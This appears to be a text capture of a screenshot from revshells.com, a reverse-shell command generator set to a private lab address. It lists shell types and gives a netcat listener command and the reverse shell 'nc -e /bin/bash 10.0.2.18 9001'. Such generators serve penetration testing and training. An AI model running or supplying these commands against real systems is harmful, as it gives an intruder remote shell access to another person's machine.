 revshells.com
IP 10.0.2.18 Port 9001 +1
rlwrap -cAr nc -lvnp 9001
Type rlwrap + nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
nc -e /bin/bash 10.0.2.18 9001
Shell /bin/bash Encoding None